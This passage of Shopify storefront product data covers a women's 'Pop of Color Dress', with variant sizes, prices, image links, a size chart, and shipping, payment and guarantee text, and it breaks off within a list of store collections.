(UK16-18)","option3":null,"sku":"LF10233944LANL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ L (UK16-18)","public_title":"Blue \/ L (UK16-18)","options":["Blue","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830390571,"title":"Blue \/ XL (UK20-22)","option1":"Blue","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944LANXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ XL (UK20-22)","public_title":"Blue \/ XL (UK20-22)","options":["Blue","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830423339,"title":"Blue \/ 2XL (UK24-26)","option1":"Blue","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944LAN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 2XL (UK24-26)","public_title":"Blue \/ 2XL (UK24-26)","options":["Blue","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830456107,"title":"Blue \/ 3XL (UK28-30)","option1":"Blue","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944LAN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 3XL (UK28-30)","public_title":"Blue \/ 3XL (UK28-30)","options":["Blue","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"],"featured_image":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","options":["Color","Size"],"media":[{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","width":800},{"alt":null,"id":33843545014571,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867","width":800},{"alt":null,"id":33843545047339,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867","width":800},{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","width":800},{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff6600; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e🔥Click On \"ADD TO CART\" To Get Yours Now!🔥\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eShipping\u003c\/span\u003e\u003c\/span\u003e\u0026gt;\u0026gt;Worldwide Express Shipping Available\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e💯\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003ePayments Via PayPal® and CreditCard.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDETAILS\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003epolyester 71%-80%\u003c\/li\u003e\n\u003cli\u003eThe model is wearing a small\u003c\/li\u003e\n\u003cli\u003eThe stretch is good\u003c\/li\u003e\n\u003cli\u003e🙌Loose Fit🙌\u003c\/li\u003e\n\u003cli style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box !important; padding: 5px 0px;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eRuns true to size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e3 COLORS \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"497\" width=\"497\" alt=\"undefined\" src=\"https:\/\/cdn.webfastcdn.com\/image\/2022\/05\/8f76f32931b7f14658a53617ccdc75c6a673019b361252e66b60aac031576129.png\"\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder; font-size: 16px;\"\u003eSize: please check measurements carefully\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePlease allow 0.5-1\" difference due to vmanual measurement\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eDifferent monitor settings means colors may differ slightly\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"color: #e67e23; text-decoration: revert;\"\u003e\u003cstrong\u003e\u003cspan style=\"box-sizing: border-box; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; font-size: 16px; white-space: revert !important;\"\u003e\u003cspan style=\"font-family: 'Open Sans';\"\u003eRuns true to size\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e1\" = 2.54cm\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ctable width=\"100%\" style=\"height: 134.344px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eSIZE (IN)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e\u003cstrong\u003eBUST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e\u003cstrong\u003eWAIST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e\u003cstrong\u003eHIPS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e\u003cstrong\u003eLENGTH\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e40.16\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e40.15\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.19\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.58\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e49.61\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.98\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e51.18\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.37\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e52.76\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.77\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 18%;\"\u003e\n\u003cstrong\u003e3XL\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%;\"\u003e54.33\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%;\"\u003e40.16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eSHIPPING\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe ship to \u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eworldwide\u003c\/span\u003e\u003c\/span\u003e.🌎\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/04\/ae2eac1454fe76d4fd023217dfe11771.png\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003ePAYMENT\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePayPal is welcomed here.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a PayPal account, we accept all credit cards: just select 'PayPal' and click the 'Pay with Debit or Credit Card' button.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: #212529; list-style-type: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eOUR GUARANTEE\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we will provide excellent service.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a positive experience for any reason, we will do whatever it takes to make sure you are satisfied with your purchase.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/02\/adadf0fda6514493e96d50baa77dcfda.gif\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e"}
  var productCollections = [{"id":448750879019,"handle":"congratulation","title":"BOOM! Here's your 25% off offers!","updated_at":"2026-01-25T21:14:35-05:00","body_html":"\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0756\/1776\/3627\/files\/code.VER_2048x2048.jpg?v=1687320673\" style=\"margin-top: 2.4px; margin-bottom: 16px; float: none;\" data-mce-fragment=\"1\" data-mce-style=\"margin-top: 2.4px; margin-bottom: 16px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0756\/1776\/3627\/files\/code.VER_2048x2048.jpg?v=1687320673\"\u003e\u003c\/div\u003e","published_at":"2023-06-09T05:19:07-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":504721899819,"handle":"clothing-accessories","title":"Clothing \u0026 Accessories","updated_at":"2026-01-19T07:08:11-05:00","body_html":"","published_at":"2024-11-20T01:21:52-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Clothing \u0026 Accessories"},{"column":"type","relation":"equals","condition":"Clothing \u0026 Accessories"},{"column":"type","relation":"equals","condition":"Women"},{"column":"tag","relation":"equals","condition":"Women"},{"column":"tag","relation":"equals","condition":"Men"},{"column":"type","relation":"equals","condition":"Men"},{"column":"type","relation":"equals","condition":"Accessories"},{"column":"tag","relation":"equals","condition":"Accessories"},{"column":"tag","relation":"equals","condition":"Shoes \u0026 Socks"},{"column":"type","relation":"equals","condition":"Shoes \u0026 Socks"}],"published_scope":"global","image":{"created_at":"2024-11-20T22:40:52-05:00","alt":null,"width":480,"height":480,"src":"\/\/foriless.com\/cdn\/shop\/collections\/386622352522b2d5062836ec84f166c6.jpg?v=1732160452"}},{"id":511826657579,"handle":"email","title":"EMAIL","updated_at":"2026-01-25T21:14:35-05:00","body_html":"","published_at":"2025-04-20T23:37:11-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":444261073195,"handle":"hot-products","title":"Hot 